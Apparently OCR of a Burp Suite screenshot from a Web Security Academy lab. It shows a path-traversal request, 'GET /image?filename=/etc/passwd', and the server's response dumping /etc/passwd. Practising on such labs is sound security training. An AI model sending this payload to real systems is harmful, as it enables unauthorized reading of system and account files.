 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a1900a6035f65d3815ed9670039000f.web-security-academy.net
3 Cookie: session=aevmqlgYp4V8jtu3zoGNXmpyAbsm8IKB
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept:
image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0
.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1900a6035f65d3815ed9670039000f.web-security-academy.net/p
roduct?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5
13 Te: trailers
14
15
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin